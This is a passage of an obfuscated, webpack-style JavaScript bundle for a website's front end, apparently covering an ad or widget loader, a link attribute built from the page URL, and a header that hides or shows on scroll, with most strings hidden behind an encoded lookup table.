_0x4ec407=_0x55508c[_0x371503];_0xa9f043[_0x54126a(0xb8a,'\x36\x69\x49\x57')][_0x54126a(0xac1,'\x69\x30\x52\x6a')](_0x4ec407,function(_0x40afac){var _0x17a73e=_0x54126a,_0xf6a9fa=_0x40afac[_0x17a73e(0x7d1,'\x73\x7a\x23\x5a')](_0x188d7e[_0x17a73e(0xa4d,'\x68\x66\x36\x33')]),_0x29c446=_0x40afac[_0x17a73e(0xee7,'\x4f\x68\x28\x5a')](_0x188d7e[_0x17a73e(0x1d5,'\x4e\x4d\x6a\x48')]);_0x32ab2b[_0xf6a9fa]&&!_0x29c446&&(_0x40afac[_0x17a73e(0xe9f,'\x30\x39\x23\x6c')](_0x188d7e[_0x17a73e(0x6f3,'\x50\x51\x47\x63')],!0x0),new _0x32ab2b[_0xf6a9fa](_0x40afac));});}}()),new _0xa9f043[(_0x8049de(0xeff,'\x41\x76\x57\x70'))](_0x467862);}return(0x0,_0x1ab962[_0x20dde7(0x2ec,'\x47\x32\x68\x40')])(_0x313a93,[{'\x6b\x65\x79':_0x2c0c7f[_0x20dde7(0x19c,'\x4c\x59\x67\x78')],'\x76\x61\x6c\x75\x65':function(){var _0x9b5413=_0x20dde7,_0x2da4e6={};return _0x271cfe[_0x9b5413(0x1026,'\x6f\x6c\x5a\x66')](function(_0x44cea8){var _0x3ee5ef=_0x9b5413;_0x44cea8[_0x3ee5ef(0xf9e,'\x61\x50\x77\x58')]?_0x2da4e6[_0x44cea8[_0x3ee5ef(0x8b2,'\x32\x4b\x26\x45')]()]=_0x44cea8:new _0x44cea8(_0x178584[_0x3ee5ef(0xec4,'\x30\x39\x23\x6c')]);}),_0x2da4e6;}}]),_0x313a93;}());_0x363619[_0x1388c7(0x4ce,'\x36\x75\x70\x21')]=_0x7c7e14;},function(_0x2f858a,_0x3ca3b6,_0x469bf3){},function(_0x1b2801,_0x2e7eaa,_0x233016){'use strict';var _0x114291=_0x57b4c7,_0x35db8b={'\x76\x6a\x79\x4b\x45':_0x5a928a[_0x114291(0xfd7,'\x73\x59\x6c\x26')]};var _0x378152=_0x5a928a[_0x114291(0x68d,'\x36\x69\x49\x57')](_0x233016,0x0),_0x504a81=_0x5a928a[_0x114291(0x662,'\x54\x47\x72\x67')](_0x233016,0x5);Object[_0x114291(0x1133,'\x61\x50\x77\x58')](_0x2e7eaa,_0x5a928a[_0x114291(0xcf6,'\x4f\x68\x28\x5a')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x2e7eaa[_0x114291(0xa3e,'\x45\x5b\x65\x24')]=void 0x0;var _0x3d16a7=_0x5a928a[_0x114291(0x101c,'\x36\x75\x70\x21')](_0x378152,_0x5a928a[_0x114291(0xbe1,'\x69\x30\x52\x6a')](_0x233016,0x3)),_0x30e3a3=_0x5a928a[_0x114291(0x1052,'\x64\x29\x40\x6e')](_0x378152,_0x5a928a[_0x114291(0x118c,'\x28\x2a\x45\x43')](_0x233016,0x4)),_0x38199b=_0x5a928a[_0x114291(0x9e3,'\x71\x36\x5a\x43')](_0x378152,_0x5a928a[_0x114291(0x433,'\x36\x69\x49\x57')](_0x233016,0x8));_0x5a928a[_0x114291(0x1127,'\x46\x24\x56\x70')](_0x233016,0xf);var _0x2a7317=_0x5a928a[_0x114291(0x946,'\x73\x7a\x23\x5a')](_0x378152,_0x5a928a[_0x114291(0xc51,'\x49\x6d\x71\x49')](_0x233016,0x1)),_0x45f2c1=function(_0x13e85a,_0x17e054){var _0xeb1c74=_0x114291,_0x5e77f9=_0x5a928a[_0xeb1c74(0x58d,'\x6f\x6c\x5a\x66')][_0xeb1c74(0xee8,'\x73\x51\x30\x78')]('\x7c'),_0x4f92ef=0x0;while(!![]){switch(_0x5e77f9[_0x4f92ef++]){case'\x30':var _0x43904f=_0x5a928a[_0xeb1c74(0x7fc,'\x47\x32\x68\x40')](_0x21c6da,_0x17e054);continue;case'\x31':_0x306931[_0xeb1c74(0xd60,'\x68\x40\x56\x49')]=_0x13e85a,_0x43904f&&_0x43904f[_0xeb1c74(0xe70,'\x47\x45\x77\x4c')](_0x13e85a,_0x306931);continue;case'\x32':if(_0x5a928a[_0xeb1c74(0xebd,'\x55\x56\x51\x68')](null,_0x13e85a)||_0x5a928a[_0xeb1c74(0xb92,'\x50\x51\x47\x63')](_0x5a928a[_0xeb1c74(0xa4a,'\x4c\x59\x67\x78')],_0x5a928a[_0xeb1c74(0x172,'\x6b\x68\x53\x68')](_0x504a81,_0x13e85a))&&_0x5a928a[_0xeb1c74(0xaf8,'\x5e\x36\x66\x5b')](_0x5a928a[_0xeb1c74(0xc48,'\x6b\x68\x53\x68')],typeof _0x13e85a))return{'\x64\x65\x66\x61\x75\x6c\x74':_0x13e85a};continue;case'\x33':for(var _0x498d7f in _0x13e85a)if(_0x5a928a[_0xeb1c74(0xb0a,'\x31\x71\x4c\x31')](_0x5a928a[_0xeb1c74(0x11aa,'\x5e\x36\x66\x5b')],_0x498d7f)&&Object[_0xeb1c74(0xeb9,'\x6c\x47\x4c\x28')][_0xeb1c74(0x61b,'\x35\x29\x24\x29')][_0xeb1c74(0x950,'\x6b\x31\x62\x54')](_0x13e85a,_0x498d7f)){var _0x20ce1b=_0x38fa0c?Object[_0xeb1c74(0x239,'\x47\x32\x68\x40')](_0x13e85a,_0x498d7f):null;_0x20ce1b&&(_0x20ce1b[_0xeb1c74(0xc99,'\x28\x2a\x45\x43')]||_0x20ce1b[_0xeb1c74(0xd4a,'\x64\x29\x40\x6e')])?Object[_0xeb1c74(0x21c,'\x38\x25\x56\x30')](_0x306931,_0x498d7f,_0x20ce1b):_0x306931[_0x498d7f]=_0x13e85a[_0x498d7f];}continue;case'\x34':return _0x306931;case'\x35':var _0x306931={},_0x38fa0c=Object[_0xeb1c74(0xee5,'\x6b\x68\x53\x68')]&&Object[_0xeb1c74(0x1198,'\x29\x70\x54\x37')];continue;case'\x36':if(_0x5a928a[_0xeb1c74(0x749,'\x73\x34\x50\x26')](!_0x17e054,_0x13e85a)&&_0x13e85a[_0xeb1c74(0x10da,'\x51\x49\x74\x54')])return _0x13e85a;continue;case'\x37':if(_0x43904f&&_0x43904f[_0xeb1c74(0x691,'\x4e\x4d\x6a\x48')](_0x13e85a))return _0x43904f[_0xeb1c74(0x2da,'\x23\x58\x67\x78')](_0x13e85a);continue;}break;}}(_0x5a928a[_0x114291(0xdef,'\x29\x70\x54\x37')](_0x233016,0x10)),_0xa9e7b8=_0x5a928a[_0x114291(0x5e4,'\x29\x70\x54\x37')](_0x378152,_0x5a928a[_0x114291(0xf27,'\x29\x70\x54\x37')](_0x233016,0x6));_0x5a928a[_0x114291(0x527,'\x55\x56\x51\x68')](_0x233016,0x11),_0x5a928a[_0x114291(0x7d9,'\x61\x50\x77\x58')](_0x233016,0x12);var _0xf1aa7d=_0x5a928a[_0x114291(0xc2a,'\x73\x59\x6c\x26')](_0x378152,_0x5a928a[_0x114291(0x82d,'\x73\x51\x30\x78')](_0x233016,0x14));function _0x21c6da(_0x25804a){var _0x59a0b7=_0x114291;if(_0x5a928a[_0x59a0b7(0x99f,'\x5e\x36\x66\x5b')](_0x5a928a[_0x59a0b7(0x3cb,'\x32\x4b\x26\x45')],typeof WeakMap))return null;var _0x490cab=new WeakMap(),_0x737806=new WeakMap();return(_0x21c6da=function(_0x32694d){return _0x32694d?_0x737806:_0x490cab;})(_0x25804a);}_0x5a928a[_0x114291(0xcfe,'\x5e\x36\x66\x5b')](_0x233016,0x16),_0x5a928a[_0x114291(0x3a7,'\x41\x76\x57\x70')](_0x233016,0x1f),_0x5a928a[_0x114291(0xd06,'\x5e\x4c\x63\x6a')](_0x233016,0x22);var _0x3abf6f=(function(){var _0x49c899=_0x114291,_0x773836={'\x78\x52\x54\x6b\x56':function(_0x42a53b,_0x5f0cad){var _0x40e617=_0x5509;return _0x5a928a[_0x40e617(0x752,'\x54\x47\x72\x67')](_0x42a53b,_0x5f0cad);},'\x45\x78\x57\x56\x4e':_0x5a928a[_0x49c899(0x1ad,'\x68\x66\x36\x33')],'\x42\x44\x41\x7a\x42':_0x5a928a[_0x49c899(0xbe2,'\x5e\x36\x66\x5b')],'\x56\x47\x46\x57\x5a':_0x5a928a[_0x49c899(0xe7d,'\x47\x32\x68\x40')],'\x52\x42\x59\x59\x54':function(_0x4ae642,_0x31cea4){var _0xfb71ba=_0x49c899;return _0x5a928a[_0xfb71ba(0x29e,'\x38\x25\x56\x30')](_0x4ae642,_0x31cea4);},'\x64\x62\x68\x72\x5a':function(_0x582ba7,_0x30c1f5){var _0x264d9c=_0x49c899;return _0x5a928a[_0x264d9c(0xdec,'\x6b\x68\x53\x68')](_0x582ba7,_0x30c1f5);},'\x55\x4e\x42\x52\x45':_0x5a928a[_0x49c899(0xf36,'\x4f\x68\x28\x5a')],'\x48\x45\x64\x6d\x4f':_0x5a928a[_0x49c899(0x8fb,'\x44\x55\x66\x75')],'\x73\x48\x46\x6f\x78':function(_0x2a2ba6,_0x2ec4f4){var _0x14f842=_0x49c899;return _0x5a928a[_0x14f842(0x606,'\x26\x5b\x46\x73')](_0x2a2ba6,_0x2ec4f4);},'\x55\x57\x48\x7a\x47':_0x5a928a[_0x49c899(0xe09,'\x35\x29\x24\x29')],'\x43\x75\x55\x4a\x71':_0x5a928a[_0x49c899(0xe59,'\x36\x69\x49\x57')],'\x50\x49\x64\x73\x48':function(_0x467a81,_0x35be03){var _0x29eed8=_0x49c899;return _0x5a928a[_0x29eed8(0x110a,'\x31\x71\x4c\x31')](_0x467a81,_0x35be03);},'\x6f\x53\x47\x64\x64':function(_0x342c03,_0xefb24c){var _0x282c75=_0x49c899;return _0x5a928a[_0x282c75(0x931,'\x6f\x6c\x5a\x66')](_0x342c03,_0xefb24c);},'\x79\x72\x64\x58\x4f':function(_0x39ba2d,_0x46b553){var _0x3ae586=_0x49c899;return _0x5a928a[_0x3ae586(0x8d7,'\x5e\x36\x66\x5b')](_0x39ba2d,_0x46b553);},'\x45\x52\x66\x52\x68':function(_0x629aff,_0x4adae6,_0x5ad895){var _0xae95cc=_0x49c899;return _0x5a928a[_0xae95cc(0x1159,'\x64\x29\x40\x6e')](_0x629aff,_0x4adae6,_0x5ad895);}};function _0xccd6cb(_0xb42d2c){var _0x3a245b=_0x49c899,_0x38a8bd=_0x773836[_0x3a245b(0x10eb,'\x6b\x68\x53\x68')][_0x3a245b(0xd57,'\x6b\x68\x53\x68')]('\x7c'),_0x4a7f58=0x0;while(!![]){switch(_0x38a8bd[_0x4a7f58++]){case'\x30':(0x0,_0x3d16a7[_0x3a245b(0x108a,'\x5e\x36\x66\x5b')])(this,_0xccd6cb),(0x0,_0x38199b[_0x3a245b(0x7a8,'\x6c\x47\x4c\x28')])(this,_0x773836[_0x3a245b(0xccd,'\x71\x36\x5a\x43')],void 0x0),this[_0x3a245b(0x38b,'\x4e\x4d\x6a\x48')]=_0x773836[_0x3a245b(0x3ce,'\x38\x25\x56\x30')]($,_0xb42d2c),this[_0x3a245b(0x324,'\x4c\x59\x67\x78')](),(0x0,_0xf1aa7d[_0x3a245b(0x1176,'\x50\x51\x47\x63')])();continue;case'\x31':_0x45f2c1[_0x3a245b(0x814,'\x36\x75\x70\x21')]({'\x63\x75\x73\x74\x6f\x6d\x65\x72\x49\x64':_0x16777b,'\x63\x6f\x6e\x74\x61\x69\x6e\x65\x72\x53\x65\x6c\x65\x63\x74\x6f\x72':_0x773836[_0x3a245b(0x27d,'\x36\x75\x70\x21')],'\x61\x64\x54\x79\x70\x65':'\x30','\x63\x6f\x6e\x74\x65\x6e\x74':_0x30e3a3,'\x65\x78\x74\x65\x6e\x64':_0x2a7317,'\x73\x75\x63\x63\x65\x73\x73':function(_0x35f189){var _0x34e8c4=_0x3a245b,_0x1a4239={'\x44\x4c\x65\x51\x44':function(_0x2f1ff1,_0x458251){var _0x398072=_0x5509;return _0x773836[_0x398072(0xb17,'\x38\x25\x56\x30')](_0x2f1ff1,_0x458251);},'\x66\x76\x51\x64\x42':_0x773836[_0x34e8c4(0x81e,'\x44\x55\x66\x75')]},_0x5dd780=_0x35f189[0x0][_0x34e8c4(0x24f,'\x77\x34\x4e\x63')];Object[_0x34e8c4(0xb97,'\x51\x49\x74\x54')](_0x5dd780)[_0x34e8c4(0x694,'\x73\x7a\x23\x5a')](function(_0x16494e){var _0x1ef3d9=_0x34e8c4;_0x5dd780[_0x16494e]&&_0x1a4239[_0x1ef3d9(0x6b8,'\x5e\x4c\x63\x6a')]($,_0x1a4239[_0x1ef3d9(0x889,'\x51\x49\x74\x54')])[_0x1ef3d9(0x50e,'\x47\x45\x77\x4c')](_0x16494e,_0x5dd780[_0x16494e]);}),_0x45f2c1[_0x34e8c4(0xd0a,'\x30\x39\x23\x6c')](_0x773836[_0x34e8c4(0x430,'\x36\x69\x49\x57')]($,_0x773836[_0x34e8c4(0x797,'\x61\x50\x77\x58')])[_0x34e8c4(0x952,'\x5e\x4c\x63\x6a')](0x0));}});continue;case'\x32':var _0x16777b=_0xa9e7b8[_0x3a245b(0xb9f,'\x47\x45\x77\x4c')][_0x3a245b(0x1154,'\x53\x23\x5e\x75')]('\x75\x61')||_0xa9e7b8[_0x3a245b(0x299,'\x38\x25\x56\x30')][_0x3a245b(0x541,'\x35\x29\x24\x29')]('\x76\x6b');continue;case'\x33':_0x773836[_0x3a245b(0x119b,'\x28\x2a\x45\x43')](_0x244d93[_0x3a245b(0xeba,'\x5e\x36\x66\x5b')],0x0)&&_0x244d93[_0x3a245b(0x1ba,'\x46\x24\x56\x70')](_0x773836[_0x3a245b(0x6aa,'\x23\x58\x67\x78')],_0x244d93[_0x3a245b(0x50e,'\x47\x45\x77\x4c')](_0x773836[_0x3a245b(0xd63,'\x73\x51\x30\x78')])[_0x3a245b(0x144,'\x4f\x68\x28\x5a')](_0x773836[_0x3a245b(0x1170,'\x30\x39\x23\x6c')],_0x773836[_0x3a245b(0x66d,'\x69\x30\x52\x6a')](_0x773836[_0x3a245b(0x505,'\x73\x7a\x23\x5a')],_0x256c6e)));continue;case'\x34':var _0x244d93=_0x773836[_0x3a245b(0x278,'\x61\x50\x77\x58')]($,_0x773836[_0x3a245b(0x9b1,'\x61\x50\x77\x58')]),_0x256c6e=_0x773836[_0x3a245b(0x115d,'\x4c\x59\x67\x78')](encodeURIComponent,window[_0x3a245b(0x924,'\x36\x69\x49\x57')][_0x3a245b(0x829,'\x71\x36\x5a\x43')]);continue;}break;}}return(0x0,_0x30e3a3[_0x49c899(0x8ef,'\x64\x29\x40\x6e')])(_0xccd6cb,[{'\x6b\x65\x79':_0x5a928a[_0x49c899(0xb45,'\x47\x45\x77\x4c')],'\x76\x61\x6c\x75\x65':function(){var _0x54dfa3=_0x49c899,_0x3c02d2=this,_0x427376=_0x773836[_0x54dfa3(0x95e,'\x29\x70\x54\x37')]($,_0x773836[_0x54dfa3(0x25b,'\x6b\x31\x62\x54')]),_0x49a4ba=_0x773836[_0x54dfa3(0xda7,'\x71\x36\x5a\x43')](encodeURIComponent,window[_0x54dfa3(0xaf6,'\x32\x4b\x26\x45')][_0x54dfa3(0xd7f,'\x54\x47\x72\x67')]);_0x773836[_0x54dfa3(0x1d6,'\x73\x34\x50\x26')](_0x427376[_0x54dfa3(0xc95,'\x4e\x6a\x34\x4d')],0x0)&&_0x427376[_0x54dfa3(0x1193,'\x61\x50\x77\x58')](_0x773836[_0x54dfa3(0x10f1,'\x45\x5b\x65\x24')],_0x427376[_0x54dfa3(0x9f8,'\x65\x61\x33\x5a')](_0x773836[_0x54dfa3(0xca5,'\x54\x47\x72\x67')])[_0x54dfa3(0x429,'\x6c\x47\x4c\x28')](_0x773836[_0x54dfa3(0x94d,'\x64\x29\x40\x6e')],_0x773836[_0x54dfa3(0xae1,'\x36\x69\x49\x57')](_0x773836[_0x54dfa3(0x88b,'\x6f\x6c\x5a\x66')],_0x49a4ba))),_0x773836[_0x54dfa3(0xf6b,'\x4f\x68\x28\x5a')](setTimeout,function(){var _0x1f6452=_0x54dfa3;_0x2a7317[_0x1f6452(0xaf1,'\x6b\x31\x62\x54')][_0x1f6452(0xb50,'\x5e\x4c\x63\x6a')](_0x3c02d2[_0x1f6452(0xb46,'\x50\x51\x47\x63')][0x0]);},0x14);}}],[{'\x6b\x65\x79':_0x5a928a[_0x49c899(0x11a5,'\x73\x51\x30\x78')],'\x76\x61\x6c\x75\x65':function(){var _0x1dcfbb=_0x49c899;return _0x35db8b[_0x1dcfbb(0xe68,'\x28\x2a\x45\x43')];}}]),_0xccd6cb;}());_0x2e7eaa[_0x114291(0x6a1,'\x5e\x4c\x63\x6a')]=_0x3abf6f;},function(_0x1cd6d9,_0x3a0174,_0x45d960){},function(_0x8c433b,_0x2eb41e){var _0x5c1c09=_0x57b4c7;_0x8c433b[_0x5c1c09(0x578,'\x6c\x47\x4c\x28')]=_0x5a928a[_0x5c1c09(0xea3,'\x29\x70\x54\x37')](_0x4fe79d,_0x5a928a[_0x5c1c09(0x1000,'\x51\x49\x74\x54')]);},function(_0x13b564,_0x29a131,_0xed9c2c){'use strict';var _0x5cae39=_0x57b4c7,_0x529a38={'\x45\x42\x4f\x52\x6d':_0x5a928a[_0x5cae39(0xf9d,'\x26\x5b\x46\x73')],'\x69\x45\x44\x43\x6e':function(_0x1d4f90,_0x4316f2){var _0x2d0763=_0x5cae39;return _0x5a928a[_0x2d0763(0x880,'\x73\x7a\x23\x5a')](_0x1d4f90,_0x4316f2);},'\x52\x6e\x57\x72\x79':_0x5a928a[_0x5cae39(0xe6e,'\x68\x40\x56\x49')],'\x52\x79\x55\x4d\x6d':_0x5a928a[_0x5cae39(0x57c,'\x35\x29\x24\x29')],'\x62\x70\x79\x54\x6d':function(_0x21b563,_0x168eb0){var _0x25c46c=_0x5cae39;return _0x5a928a[_0x25c46c(0x10bd,'\x32\x4b\x26\x45')](_0x21b563,_0x168eb0);},'\x78\x43\x7a\x46\x63':_0x5a928a[_0x5cae39(0xe56,'\x55\x56\x51\x68')],'\x77\x66\x52\x57\x62':function(_0x5d4853,_0x3760bd){var _0x22614b=_0x5cae39;return _0x5a928a[_0x22614b(0xe39,'\x53\x23\x5e\x75')](_0x5d4853,_0x3760bd);},'\x70\x78\x59\x78\x43':_0x5a928a[_0x5cae39(0xbb3,'\x5e\x36\x66\x5b')],'\x79\x74\x68\x55\x47':_0x5a928a[_0x5cae39(0x45f,'\x68\x66\x36\x33')],'\x53\x6c\x50\x49\x47':_0x5a928a[_0x5cae39(0x1146,'\x4e\x6a\x34\x4d')],'\x56\x4d\x66\x46\x4a':_0x5a928a[_0x5cae39(0xf15,'\x23\x58\x67\x78')],'\x71\x57\x71\x52\x5a':_0x5a928a[_0x5cae39(0x1f9,'\x71\x36\x5a\x43')],'\x4d\x4f\x78\x56\x70':_0x5a928a[_0x5cae39(0x9d8,'\x5e\x4c\x63\x6a')],'\x6b\x77\x4b\x71\x66':function(_0x1a47d9,_0x4aea80){var _0x5b90e3=_0x5cae39;return _0x5a928a[_0x5b90e3(0x879,'\x46\x24\x56\x70')](_0x1a47d9,_0x4aea80);}};var _0x2a8937=_0x5a928a[_0x5cae39(0xbe8,'\x31\x59\x43\x31')]($,_0x5a928a[_0x5cae39(0x3e4,'\x41\x76\x57\x70')]),_0x38a3b8=_0x5a928a[_0x5cae39(0xf7f,'\x54\x47\x72\x67')]($,_0x5a928a[_0x5cae39(0xc80,'\x61\x50\x77\x58')]),_0x91f8bf=_0x5a928a[_0x5cae39(0xc33,'\x64\x29\x40\x6e')]($,_0x5a928a[_0x5cae39(0x112b,'\x73\x51\x30\x78')]),_0x1160f0=_0x2a8937[_0x5cae39(0xf52,'\x30\x39\x23\x6c')](_0x5a928a[_0x5cae39(0x1196,'\x35\x29\x24\x29')]);_0x1160f0||(_0x1160f0={},_0x2a8937[_0x5cae39(0x5e7,'\x36\x69\x49\x57')](_0x5a928a[_0x5cae39(0x561,'\x53\x23\x5e\x75')],_0x1160f0)),_0x5a928a[_0x5cae39(0x830,'\x55\x56\x51\x68')]($,document)[_0x5cae39(0xf78,'\x5e\x36\x66\x5b')](function(){var _0x212505=_0x5cae39,_0x1ce655=!0x1,_0x881187=_0x91f8bf[_0x212505(0x842,'\x47\x45\x77\x4c')]()[_0x212505(0x37c,'\x4c\x59\x67\x78')];_0x529a38[_0x212505(0x4c9,'\x29\x40\x49\x23')](window[_0x212505(0x949,'\x6f\x6c\x5a\x66')][_0x212505(0xf9f,'\x26\x5b\x46\x73')],0x300)&&_0x529a38[_0x212505(0x899,'\x31\x59\x43\x31')]($,window)[_0x212505(0x8f9,'\x50\x51\x47\x63')](function(){var _0x88d27f=_0x212505,_0x543407=_0x529a38[_0x88d27f(0xe3e,'\x41\x76\x57\x70')][_0x88d27f(0xd37,'\x46\x24\x56\x70')]('\x7c'),_0x4796f6=0x0;while(!![]){switch(_0x543407[_0x4796f6++]){case'\x30':_0x529a38[_0x88d27f(0xaab,'\x44\x51\x47\x6d')](_0x46230f,_0x881187)&&!_0x1ce655?(_0x38a3b8[_0x88d27f(0x7fe,'\x35\x29\x24\x29')](_0x529a38[_0x88d27f(0xd9f,'\x36\x69\x49\x57')]),_0x38a3b8[_0x88d27f(0x49d,'\x49\x6d\x71\x49')](_0x529a38[_0x88d27f(0xe45,'\x73\x51\x30\x78')],-_0x881187),_0x1ce655=!0x0):_0x529a38[_0x88d27f(0xf13,'\x38\x25\x56\x30')](_0x46230f,_0x881187)&&_0x1ce655&&(_0x38a3b8[_0x88d27f(0xdf5,'\x5e\x4c\x63\x6a')](_0x529a38[_0x88d27f(0x105b,'\x64\x29\x40\x6e')]),_0x38a3b8[_0x88d27f(0x110e,'\x46\x24\x56\x70')](_0x529a38[_0x88d27f(0x117e,'\x5e\x36\x66\x5b')],_0x529a38[_0x88d27f(0xe71,'\x6b\x31\x62\x54')]),_0x1ce655=!0x1);continue;case'\x31':var _0x4f2cd5=_0x529a38[_0x88d27f(0x959,'\x64\x29\x40\x6e')]($,_0x529a38[_0x88d27f(0x2bc,'\x36\x75\x70\x21')]),_0x20c245=_0x529a38[_0x88d27f(0x24d,'\x36\x69\x49\x57')]($,_0x529a38[_0x88d27f(0xcbe,'\x41\x76\x57\x70')]);continue;case'\x32':_0x4f2cd5[_0x88d27f(0x989,'\x36\x69\x49\x57')]&&_0x4f2cd5[_0x88d27f(0x613,'\x5e\x36\x66\x5b')](_0x529a38[_0x88d27f(0x575,'\x6b\x31\x62\x54')])?_0x529a38[_0x88d27f(0x1033,'\x46\x24\x56\x70')]($,_0x529a38[_0x88d27f(0xc42,'\x6f\x6c\x5a\x66')])[_0x88d27f(0xa96,'\x65\x61\x33\x5a')](_0x529a38[_0x88d27f(0x2c7,'\x73\x7a\x23\x5a')])[_0x88d27f(0x95a,'\x28\x2a\x45\x43')][_0x88d27f(0x337,'\x47\x45\x77\x4c')]():_0x4f2cd5[_0x88d27f(0xd14,'\x44\x51\x47\x6d')]&&_0x529a38[_0x88d27f(0x899,'\x31\x59\x43\x31')]($,_0x529a38[_0x88d27f(0x24b,'\x53\x23\x5e\x75')])[_0x88d27f(0x542,'\x6f\x6c\x5a\x66')](_0x529a38[_0x88d27f(0x2c7,'\x73\x7a\x23\x5a')])[_0x88d27f(0x91c,'\x71\x36\x5a\x43')][_0x88d27f(0x94e,'\x35\x29\x24\x29')](),_0x20c245[_0x88d27f(0xd54,'\x64\x53\x32\x4d')]&&(_0x20c245[_0x88d27f(0x339,'\x6b\x68\x53\x68')](_0x529a38[_0x88d27f(0xe49,'\x45\x5b\x65\x24')])?_0x529a38[_0x88d27f(0xe02,'\x6b\x31\x62\x54')]($,_0x529a38[_0x88d27f(0x29f,'\x6c\x47\x4c\x28')])[_0x88d27f(0x3a9,'\x23\x58\x67\x78')](_0x529a38[_0x88d27f(0x6ca,'\x32\x4b\x26\x45')],'\x30'):_0x529a38[_0x88d27f(0x1033,'\x46\x24\x56\x70')]($,_0x529a38[_0x88d27f(0x88c,'\x26\x5b\x46\x73')])[_0x88d27f(0xd32,'\x35\x29\x24\x29')](_0x529a38[_0x88d27f(0xca2,'\x29\x70\x54\x37')],'\x31'));continue;case'\x33':var _0x46230f=_0x529a38[_0x88d27f(0x1be,'\x49\x6d\x71\x49')]($,document)[_0x88d27f(0xea8,'\x23\x58\x67\x78')]();continue;case'\x34':_0x1ce655||(_0x881187=_0x91f8bf[_0x88d27f(0x7a2,'\x46\x24\x56\x70')]()[_0x88d27f(0x20b,'\x65\x61\x33\x5a')]);continue;}break;}});var _0x11eb55={'\x68\x69\x64\x65\x48\x65\x61\x64\x65\x72':function(){var _0x168c29=_0x212505;_0x2a8937[_0x168c29(0x156,'\x61\x50\x77\x58')](_0x529a38[_0x168c29(0x5e1,'\x6c\x47\x4c\x28')]);},'\x73\x68\x6f\x77\x48\x65\x61\x64\x65\x72':function(){var _0x420758=_0x212505;_0x2a8937[_0x420758(0xe43,'\x61\x50\x77\x58')](_0x529a38[_0x420758(0x692,'\x29\x40\x49\x23')]);}};_0x1160f0[_0x212505(0x8d5,'\x73\x34\x50\x26')]=_0x11eb55;}),_0x5a928a[_0x5cae39(0x1077,'\x4e\x6a\x34\x4d')]($,window)[_0x5cae39(0xdcd,'\x28\x2a\x45\x43')]=function(){var _0x35c93a=_0x5cae39;if(_0x5a928a[_0x35c93a(0x3d3,'\x31\x71\x4c\x31')]($,_0x5a928a[_0x35c93a(0x759,'\x35\x29\x24\x29')])[_0x35c93a(0x986,'\x29\x40\x49\x23')](_0x5a928a[_0x35c93a(0xf51,'\x64\x53\x32\x4d')])){if(_0x5a928a[_0x35c93a(0xe78,'\x6f\x6c\x5a\x66')]($,_0x5a928a[_0x35c93a(0x313,'\x44\x55\x66\x75')])[_0x35c93a(0x28c,'\x36\x69\x49\x57')](_0x5a928a[_0x35c93a(0x8cf,'\x79\x63\x4b\x66')])['\x65\x71'](0x0)[_0x35c93a(0x7b2,'\x68\x40\x56\x49')](_0x5a928a[_0x35c93a(0x13c,'\x29\x40\x49\x23')])){var _0x19ad1e=_0x5a928a[_0x35c93a(0xd00,'\x64\x29\x40\x6e')]($,_0x5a928a[_0x35c93a(0x235,'\x44\x51\x47\x6d')]),_0xc0a2a4=_0x19ad1e[_0x35c93a(0x90c,'\x30\x39\x23\x6c')](_0x5a928a[_0x35c93a(0x3f6,'\x6b\x68\x53\x68')]),_0x10fc05=_0x19ad1e[_0x35c93a(0x2f5,'\x5e\x4c\x63\x6a')](_0x5a928a[_0x35c93a(0x10a7,'\x38\x25\x56\x30')]),_0xb34701=_0x19ad1e[_0x35c93a(0xd98,'\x51\x49\x74\x54')](_0x5a928a[_0x35c93a(0x1058,'\x44\x51\x47\x6d')]);_0x5a928a[_0x35c93a(0x2d5,'\x73\x51\x30\x78')](_0x10fc05[_0x35c93a(0xe5c,'\x79\x63\x4b\x66')],0x0)&&_0x5a928a[_0x35c93a(0x140,'\x47\x32\x68\x40')](_0x10fc05[_0x35c93a(0x4b0,'\x31\x59\x43\x31')](0x0)[_0x35c93a(0x323,'\x73\x7a\x23\x5a')],_0x10fc05[_0x35c93a(0xe91,'\x73\x59\x6c\x26')](0x0)[_0x35c93a(0xd17,'\x44\x51\x47\x6d')])&&_0x5a928a[_0x35c93a(0x229,'\x45\x5b\x65\x24')](_0x5a928a[_0x35c93a(0x513,'\x31\x59\x43\x31')],_0xc0a2a4)&&_0xb34701[_0x35c93a(0xfb4,'\x28\x2a\x45\x43')](_0x5a928a[_0x35c93a(0x554,'\x46\x24\x56\x70')]);}else{var _0x4fb555=_0x5a928a[_0x35c93a(0x977,'\x51\x49\x74\x54')]($,_0x5a928a[_0x35c93a(0x45b,'\x53\x23\x5e\x75')]),_0x26dd64=_0x5a928a[_0x35c93a(0x90e,'\x73\x7a\x23\x5a')]($,_0x5a928a[_0x35c93a(0x10ef,'\x47\x32\x68\x40')]);_0x5a928a[_0x35c93a(0x11b4,'\x79\x63\x4b\x66')](_0x26dd64[0x0][_0x35c93a(0x60f,'\x65\x61\x33\x5a')],_0x26dd64[0x0][_0x35c93a(0xda2,'\x4e\x4d\x6a\x48')])&&_0x4fb555[_0x35c93a(0x3bc,'\x69\x30\x52\x6a')](_0x5a928a[_0x35c93a(0xbf6,'\x50\x51\x47\x63')]);}}};},function(_0x5f395f,_0x488d49,_0x25b689){'use strict';var _0x16acc4=_0x57b4c7,_0x267faa={'\x72\x63\x57\x4c\x52':_0x5a928a[_0x16acc4(0x99a,'\x79\x63\x4b\x66')],'\x45\x63\x46\x56\x53':function(_0x1bce90,_0x3ab3a5){var _0x28badd=_0x16acc4;return _0x5a928a[_0x28badd(0x8ce,'\x61\x50\x77\x58')](_0x1bce90,_0x3ab3a5);},'\x59\x44\x4e\x68\x43':_0x5a928a[_0x16acc4(0x409,'\x73\x51\x30\x78')],'\x55\x5a\x42\x62\x50':function(_0x3c2e15,_0x24ff68){var _0x55af5f=_0x16acc4;return _0x5a928a[_0x55af5f(0x901,'\x32\x4b\x26\x45')](_0x3c2e15,_0x24ff68);},'\x42\x6d\x49\x70\x47':_0x5a928a[_0x16acc4(0x3bf,'\x44\x51\x47\x6d')],'\x51\x41\x4e\x62\x74':_0x5a928a[_0x16acc4(0x657,'\x79\x63\x4b\x66')],'\x55\x67\x64\x52\x68':_0x5a928a[_0x16acc4(0xbfe,'\x4e\x4d\x6a\x48')],'\x46\x53\x48\x62\x4a':function(_0x3d485c,_0x4b0eb7){var _0x3ccb16=_0x16acc4;return 